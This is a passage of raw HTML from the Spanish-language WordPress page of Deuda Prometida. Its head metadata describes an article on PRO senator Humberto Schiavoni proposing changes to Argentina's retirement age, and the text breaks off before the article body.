

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deudaprometida.com/el-pro-propuso-avanzar-en-modificar-la-edad-jubilatoria/
body_size: 22444
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7Q7CTQCKVT"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-7Q7CTQCKVT');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>El PRO propuso «avanzar en modificar la edad jubilatoria» - Deuda Prometida</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="El jefe del bloque de senadores nacionales del PRO, Humberto Schiavoni, planteó &quot;analizar la modificación de la edad jubilatoria&quot;. Consideró que debe darse un debate sobre los &quot;atajos&quot; para acceder al régimen previsional de manera anticipada. Las declaraciones adelantan las políticas que buscará llevar adelante Juntos por el Cambio si se impone en las elecciones" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="DeudaPrometida.com"/>
	<meta name="google-site-verification" content="bJpxbbG0H9hPTUrBrns_k96mfix6i-gnLpHvewlw4mQ" />
	<link rel="canonical" href="https://deudaprometida.com/el-pro-propuso-avanzar-en-modificar-la-edad-jubilatoria/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Deuda Prometida -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="El PRO propuso «avanzar en modificar la edad jubilatoria» - Deuda Prometida" />
		<meta property="og:description" content="El jefe del bloque de senadores nacionales del PRO, Humberto Schiavoni, planteó &quot;analizar la modificación de la edad jubilatoria&quot;. Consideró que debe darse un debate sobre los &quot;atajos&quot; para acceder al régimen previsional de manera anticipada. Las declaraciones adelantan las políticas que buscará llevar adelante Juntos por el Cambio si se impone en las elecciones" />
		<meta property="og:url" content="https://deudaprometida.com/el-pro-propuso-avanzar-en-modificar-la-edad-jubilatoria/" />
		<meta property="og:image" content="https://deudaprometida.com/wp-content/uploads/2022/09/Jubilados-Telam-1.jpg" />
		<meta property="og:image:secure_url" content="https://deudaprometida.com/wp-content/uploads/2022/09/Jubilados-Telam-1.jpg" />
		<meta property="og:image:width" content="768" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2022-09-26T03:00:00+00:00" />
		<meta property="article:modified_time" content="2022-09-25T23:56:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="El PRO propuso «avanzar en modificar la edad jubilatoria» - Deuda Prometida" />
		<meta name="twitter:description" content="El jefe del bloque de senadores nacionales del PRO, Humberto Schiavoni, planteó &quot;analizar la modificación de la edad jubilatoria&quot;. Consideró que debe darse un debate sobre los &quot;atajos&quot; para acceder al régimen previsional de manera anticipada. Las declaraciones adelantan las políticas que buscará llevar adelante Juntos por el Cambio si se impone en las elecciones" />
		<meta name="twitter:image" content="https://deudaprometida.com/wp-content/uploads/2022/09/Jubilados-Telam-1.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed" href="https://deudaprometida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed de los comentarios" href="https://deudaprometida.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deudaprometida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://deudaprometida.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deudaprometida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://deudaprometida.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1762327656' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Source%20Sans%20Pro:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-style-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='elegant-magazine-style-inline-css' type='text/css'>


                .top-masthead {
        background: #0d0d14;
        }
        .top-masthead-overlay{
        background: rgba(13,13,20,0.75);
        }
        
                .top-masthead, .top-masthead a {
        color: #ffffff;

        }

    

        
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #b81e1e;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #b81e1e;
                    border-color: #b81e1e;
                }
            
</style>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=612c26374b43b00013899cea&amp;product=sticky-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://deudaprometida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deudaprometida.com/wp-json/wp/v2/posts/4466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deudaprometida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deudaprometida.com/?p=4466' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fel-pro-propuso-avanzar-en-modificar-la-edad-jubilatoria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fel-pro-propuso-avanzar-en-modificar-la-edad-jubilatoria%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://deudaprometida.com/el-pro-propuso-avanzar-en-modificar-la-edad-jubilatoria/"},"headline":"El PRO propuso \u00abavanzar en modificar la edad jubilatoria\u00bb","datePublished":"2022-09-26T00:00:00-03:00","dateModified":"2022-09-25T20:56:37-03:00","author":{"@type":"Person","name":"DeudaPrometida.com","url":"https://deudaprometida.com/author/deudaprometida/"},"publisher":{"@type":"Organization","name":"Deuda Prometida","logo":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/02/prueba-cabecera7-1.png"}},"image":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/09/Jubilados-Telam-1.jpg"},"description":"El jefe del bloque de senadores nacionales del PRO, Humberto Schiavoni, plante\u00f3 \u00abanalizar la modificaci\u00f3n","articleSection":"Destacada","keywords":"Anses, Edad jubilatoria, Humberto Schiavoni, Jubilaci\u00f3n, Jubilaciones, jubilados, PRO"}</script>        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-logo img {
  display: block;
  max-height: 250px;
  margin: 0 auto;
  padding: 0;
}

#secondary .widget-area .wp-block-image.size-full a{
  width: 100% !important;
}

.youtube-video{
    max-width: 30% !important;
    margin: 1.5%;
    display:inline-block;
}
.cat-item.cat-item-46{
	display: none;
}
body #mc_embed_signup {
	font-family: 'Roboto', Arial, sans-serif;
	color: #1a73e8;
}

#mc_embed_signup {
	background: #ffffff;
	border: 1px solid #d1e3ff;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	padding: 25px;
	border-radius: 10px;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
}

#mc_embed_signup:hover {
	transform: translateY(-5px);
	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
}

#mc_embed_signup h2 {
	color: #1a73e8;
	font-size: 26px;
	margin-bottom: 20px;
	font-weight: 700;
	text-align: center;
}

#mc_embed_signup .mc-field-group label {
	display: block;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
	text-align: center;
	color: #1a73e8;
}

#mc_embed_signup .mc-field-group input[type="email"] {
	width: 100%;
	padding: 12px;
	border: 1px solid #d1e3ff;
	border-radius: 6px;
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	color: #333333;
	background-color: #f9fbff;
}

#mc_embed_signup .mc-field-group input[type="email"]::placeholder {
	color: #a0a0a0;
}

#mc_embed_signup .mc-field-group input[type="email"]:focus {
	border-color: #1a73e8;
	outline: none;
	background-color: #ffffff;
}

#mc_embed_signup .button {
	background-color: #1a73e8;
	color: #ffffff;
	border: none;
	padding: 12px 20px;
	border-radius: 6px;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	transition: background-color 0.3s ease, transform 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
}
.footer-edition {
  text-align: center;
  color: #f2f2f2; /* texto claro sobre fondo oscuro */
  font-size: 14px;
  padding: 10px 0 0;
  background-color: #1f2125; /* asegura que se vea integrado */
  border-top: 1px solid #333; /* sutil línea separadora */
}

.footer-edition span {
	font-weight: 500;
  color: #ffffff;
}
.wp-block-embed-youtube{
  text-align: center !important;
}

#mc_embed_signup .button:hover {
	background-color: #135cbf;
	transform: scale(1.05);
}

#mc_embed_signup .response {
	font-size: 14px;
	margin-top: 10px;
	text-align: center;
}
#mc_embed_shell {
	background-color: transparent !important;
}

@media only screen and (max-width: 767px){
	
	.awpa-title{display:none}
	.entry-content figure {
			margin: 0 auto;
			width: 96%;
			display: inline-block;
			vertical-align: top;
	}
	#masthead .masthead-banner {
			padding: 30px 0 0 !important;
	}
	.single-post .site-content {
			margin-top: 0px !important; 
	}
	.hentry.has-post-thumbnail .entry-header-details{
			padding: 0 0 10px 0px !important;
	}
	.sshos-header-bar {
    max-width: 360px;
	}
	.sshos-contents-wrapper,
	.sshos-active {
    max-width: 360px;
	}
	html,body{
		width: 100%;
		height: 100%;
		margin: 0px;
		padding: 0px;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.masthead-banner.data-bg {
    padding: 25px 0;
	}
}
.site-header::before {
	z-index: 1000;
}
.mc4wp-form-fields label{
	display: inline-block !important;
}
.social-navigation ul a[href*="tiktok.com"]:after, .social-widget-menu ul a[href*="tiktok.com"]:before {
    content: "\e07b";
}
.social-navigation ul a[href*="x.com"]:after, .social-widget-menu ul a[href*="x.com"]:before {
    content: "\f099";
}
.social-navigation ul a[href*="bsky.app"]:after, .social-widget-menu ul a[href*="bsky.app"]:before {
    content: "\e671";
}
@media only screen and (min-width: 1360px){
	.site-branding .site-title {
    font-size: 58px;
	}
	.site-title a {
		max-width: 490px !important;
		line-height: 55px !important;
	}
	.masthead-banner.data-bg {
    padding: 35px 0;
	}
}
.wp-post-author-wrap.wp-post-author-shortcode.left {
    display: none !important;
}
a[rel="home"]{display:none}
.site-branding span{display:none !important;}
.custom-logo-link{
	display: block !important;
}
.awpa-title{display:none}
.entry-content figure.wp-block-embed-deuda-prometida {
    margin: 0 auto;
    width: 30%;
    display: inline-block;
    vertical-align: top;
}
.widget-block .row-sm div:nth-child(n+6) {
    display: none;
  }
#feedTwitter{
	  max-height: 600px;
    overflow: hidden;
    overflow-y: auto;
	margin-bottom: 20px;
}
		</style>
		    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234" type="text/css" />
    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body class="wp-singular post-template-default single single-post postid-4466 single-format-standard wp-custom-logo wp-theme-elegant-magazine align-content-left disable-default-home-content">


    <div id="af-preloader">
        <div class="af-loader">
            <div class="loader-circle"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="top-masthead ">
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                                    <span class="topbar-date">
                                        22 de enero de 2026                                    </span>

                               
                                                        </div>
                                                                <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-16592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-17068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
